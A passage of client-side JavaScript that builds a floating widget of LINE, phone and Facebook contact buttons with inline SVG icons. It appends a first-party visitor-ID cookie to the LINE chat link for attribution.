  <path d="M53.1088 29.7478C53.1088 20.1751 43.5121 12.3871 31.7157 12.3871C19.9193 12.3871 10.3226 20.1751 10.3226 29.7478C10.3226 38.3299 17.9342 45.5164 28.2147 46.8759C28.9105 47.0262 29.8589 47.335 30.0995 47.9306C30.3161 48.472 30.2399 49.3181 30.1697 49.8656C30.1697 49.8656 29.9191 51.3754 29.8649 51.6963C29.7707 52.2377 29.4358 53.8117 31.7177 52.8492C34.0016 51.8868 44.0374 45.5946 48.525 40.4293C51.6249 37.0285 53.1108 33.5796 53.1108 29.7478H53.1088Z" fill="white"/>
  <path d="M45.9903 35.276H39.9808C39.7542 35.276 39.5718 35.0935 39.5718 34.8669V34.8609V25.5409V25.5309C39.5718 25.3043 39.7542 25.1218 39.9808 25.1218H45.9903C46.2149 25.1218 46.3994 25.3063 46.3994 25.5309V27.0488C46.3994 27.2754 46.2169 27.4578 45.9903 27.4578H41.9058V29.0339H45.9903C46.2149 29.0339 46.3994 29.2184 46.3994 29.4429V30.9609C46.3994 31.1874 46.2169 31.3699 45.9903 31.3699H41.9058V32.946H45.9903C46.2149 32.946 46.3994 33.1304 46.3994 33.355V34.8729C46.3994 35.0995 46.2169 35.282 45.9903 35.282V35.276Z" fill="#06C755"/>
  <path d="M23.7593 35.276C23.9839 35.276 24.1683 35.0935 24.1683 34.8669V33.349C24.1683 33.1244 23.9839 32.9399 23.7593 32.9399H19.6748V25.5289C19.6748 25.3043 19.4903 25.1198 19.2657 25.1198H17.7478C17.5212 25.1198 17.3387 25.3023 17.3387 25.5289V34.8589V34.8669C17.3387 35.0935 17.5212 35.276 17.7478 35.276H23.7573H23.7593Z" fill="#06C755"/>
  <path d="M27.3766 25.1218H25.8607C25.6348 25.1218 25.4517 25.305 25.4517 25.5309V34.8669C25.4517 35.0928 25.6348 35.276 25.8607 35.276H27.3766C27.6025 35.276 27.7857 35.0928 27.7857 34.8669V25.5309C27.7857 25.305 27.6025 25.1218 27.3766 25.1218Z" fill="#06C755"/>
  <path d="M37.7053 25.1218H36.1874C35.9608 25.1218 35.7783 25.3043 35.7783 25.5309V31.0751L31.5073 25.3063C31.4973 25.2923 31.4853 25.2782 31.4752 25.2642C31.4752 25.2642 31.4752 25.2642 31.4732 25.2622C31.4652 25.2542 31.4572 25.2441 31.4492 25.2361C31.4472 25.2341 31.4431 25.2321 31.4411 25.2301C31.4331 25.2241 31.4271 25.2181 31.4191 25.2121C31.4151 25.2101 31.4111 25.206 31.407 25.204C31.401 25.198 31.393 25.194 31.385 25.19C31.381 25.188 31.377 25.184 31.373 25.182C31.3649 25.178 31.3589 25.174 31.3509 25.1699C31.3469 25.1679 31.3429 25.1659 31.3389 25.1639C31.3309 25.1599 31.3228 25.1559 31.3148 25.1539C31.3108 25.1539 31.3068 25.1499 31.3008 25.1499C31.2928 25.1479 31.2847 25.1439 31.2767 25.1419C31.2727 25.1419 31.2667 25.1399 31.2627 25.1379C31.2547 25.1379 31.2466 25.1339 31.2386 25.1319C31.2326 25.1319 31.2266 25.1319 31.2206 25.1298C31.2125 25.1298 31.2065 25.1278 31.1985 25.1278C31.1905 25.1278 31.1845 25.1278 31.1765 25.1278C31.1724 25.1278 31.1664 25.1278 31.1624 25.1278H29.6545C29.43 25.1278 29.2455 25.3103 29.2455 25.5369V34.8729C29.2455 35.0975 29.428 35.282 29.6545 35.282H31.1724C31.399 35.282 31.5815 35.0995 31.5815 34.8729V29.3287L35.8585 35.1055C35.8886 35.1476 35.9247 35.1817 35.9648 35.2078C35.9648 35.2078 35.9688 35.2098 35.9688 35.2118C35.9768 35.2178 35.9848 35.2218 35.9949 35.2278C35.9989 35.2298 36.0029 35.2318 36.0069 35.2339C36.0129 35.2379 36.0209 35.2399 36.0269 35.2439C36.033 35.2479 36.041 35.2499 36.047 35.2519C36.051 35.2519 36.055 35.2559 36.059 35.2559C36.0691 35.2599 36.0771 35.2619 36.0871 35.2639C36.0871 35.2639 36.0911 35.2639 36.0931 35.2639C36.1272 35.272 36.1633 35.278 36.1994 35.278H37.7073C37.9318 35.278 38.1163 35.0955 38.1163 34.8689V25.5329C38.1163 25.3083 37.9339 25.1238 37.7073 25.1238L37.7053 25.1218Z" fill="#06C755"/>
</svg>
`
const phoneSVG = `
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="32" cy="32" r="31" fill="#0160B4" stroke="white" stroke-width="2"/>
  <g clip-path="url(#clip0_80_13725)">
    <path d="M37.7466 12.6133H23.88C21.488 12.6133 19.5466 14.5547 19.5466 16.9467V46.4133C19.5466 48.8053 21.488 50.7467 23.88 50.7467H37.7466C40.1386 50.7467 42.08 48.8053 42.08 46.4133V16.9467C42.08 14.5547 40.1386 12.6133 37.7466 12.6133ZM30.8133 49.0133C29.3746 49.0133 28.2133 47.852 28.2133 46.4133C28.2133 44.9747 29.3746 43.8133 30.8133 43.8133C32.252 43.8133 33.4133 44.9747 33.4133 46.4133C33.4133 47.852 32.252 49.0133 30.8133 49.0133ZM38.6133 42.08H23.0133V17.8133H38.6133V42.08Z" fill="white"/>
  </g>
<defs>
`
const fbSVG = `
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="32" cy="32" r="32" fill="#007AFA"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2969 10C19.7364 10 10 19.2006 10 31.628C10 38.1283 12.664 43.7453 17.0025 47.6251C17.3667 47.951 17.5865 48.4077 17.6014 48.8964L17.7229 52.8626C17.7617 54.1277 19.0684 54.9509 20.2261 54.4399L24.6517 52.4862C25.0269 52.3208 25.4473 52.29 25.8426 52.3988C27.8763 52.958 30.0408 53.2559 32.2969 53.2559C44.8574 53.2559 54.5937 44.0553 54.5937 31.628C54.5937 19.2006 44.8574 10 32.2969 10Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M18.9077 37.953L25.4574 27.5617C26.4993 25.9087 28.7303 25.4971 30.2935 26.6694L35.5028 30.5764C35.9808 30.9349 36.6384 30.933 37.1144 30.5718L44.1498 25.2324C45.0888 24.5198 46.3146 25.6435 45.6862 26.6408L39.1365 37.0321C38.0945 38.6851 35.8635 39.0968 34.3004 37.9243L29.0909 34.0173C28.613 33.6588 27.9553 33.6607 27.4794 34.022L20.444 39.3614C19.505 40.0739 18.2792 38.9502 18.9077 37.953Z" fill="#007AFA"/>
</svg>
`

const configFromBrand = {
  line: {
    // https://liff.line.me/2006613302-AjGyBxRl?brand_id=677b5fd0a579c0f1ca3439f3&liffId=2006613302-AjGyBxRl&sable_webhook_path=SBE-d5hisy9sk8jrnbibj6ye-trsc&sable_redirect_url=https://lin.ee/SerAP3r?utm_source=website
    href: 'https://sbl.asia/cnQnpQ', // TODO: Insert Short Link of liff and contain credential. example is above this line. Short Line Example: https://sbl.asia/xAGDs123
    target: '_blank',
    animation: 'bounceIn 5s infinite'
  },
  // fb: {
  //   href: 'https://m.me/sableasia' // TODO: Insert fb like
  // }
  // phone: {
  //   href: 'tel:' // TODO: Insert Number. Example tel:0961612431
  // }
}

function generateButton (buttonImage, property) {
  const { href, target, animation } = property
  const newButton = document.createElement('a');
  newButton.href = href;

  if (target) {
    newButton.target = target;
  }
  if (animation) {
    newButton.style.animation = animation;
  }
  newButton.style.padding = '10px';
  newButton.style.border = 'none';
  newButton.style.backgroundColor = 'unset'; 
  newButton.style.color = 'white';
  newButton.style.cursor = 'pointer';

  newButton.innerHTML = buttonImage;

  return newButton;
}

let cookieCheckInterval 

function createSocialWidget () {

  // Create the container for the buttons
  var container = document.createElement('div');
  container.style.position = 'fixed';
  // container.style.top = '20px';
  container.style.bottom = '20px'; // Adjust the distance from the bottom

  container.style.right = '20px';
  // container.style.left = '20px'; // Adjust the distance from the left

  container.style.display = 'flex';
  container.style.flexDirection = 'column';
  container.style.alignItems = 'flex-end';
  container.style.zIndex = '9999'; // Ensure the buttons appear above other content

  try {
    const styleSheet = document.styleSheets[0];
    styleSheet.insertRule('@keyframes bounceIn { 0% {    opacity: 1;    transform: scale3d(1.00, 1.00, 1.00);  }  20% {     transform: scale3d(0.95, 0.95, 0.95);  }  40% {    transform: scale3d(1.1, 1.1, 1.1);  }  60% {    opacity: 1;     transform: scale3d(0.97, 0.97, 0.97);  }  80% {    transform: scale3d(1.1, 1.1, 1.1);  } 100% {    opacity: 1;    transform: scale3d(1.00, 1.00, 1.00);  } }', styleSheet?.cssRules?.length || 0);
  } catch (error) {
    console.error('Error occurred:', error);
  }

  let visitorId
  for (const [key, value] of Object.entries(configFromBrand)) {
    console.log(`${key}: ${value}`)
    let buttonImage
    if (key === 'phone') {
      buttonImage = phoneSVG
    } else if (key === 'fb') {
      buttonImage = fbSVG
    } else if (key === 'line') {
      const s_visitorId = getCookie("s_visitorId");

      if (s_visitorId) {
        visitorId = s_visitorId
        value.href = createURI(value.href, {
          s_visitorId: s_visitorId,
        })
      }

      buttonImage = lineSVG
    } else {
      buttonImage = value?.image
    }
    const button = generateButton(buttonImage, value);
    container.appendChild(button);
  }

  if (!visitorId) {
    cookieCheckInterval = setInterval(checkCustomerIdCookie, 1000);
  }

  // Append the container to the document body
  document.body.appendChild(container);
}


function getCookie(cookieName) {
  const name = cookieName + "=";
  const decodedCookie = decodeURIComponent(document.cookie);
  const cookieArray = decodedCookie.split(';');

  for (let i = 0; i < cookieArray.length; i++) {
    let cookie = cookieArray[i];
    while (cookie.charAt(0) === ' ') {
      cookie = cookie.substring(1);
    }
    if (cookie.indexOf(name) === 0) {
      return cookie.substring(name.length, cookie.length);
    }
  }
  return "";
}

function createURI(baseURI, paramsObj) {
  const url = new URL(baseURI);

  // Append each parameter from the object to the URL
  Object.keys(paramsObj).forEach(key => {
      url.searchParams.append(key, paramsObj[key]);
  });

  return url.toString();
}

function checkCustomerIdCookie() {
  const visitorId = getCookie("s_visitorId");
  if (visitorId !== "") {
    createSocialWidget();
    clearInterval(cookieCheckInterval); // Clear the interval
  }
}

createSocialWidget();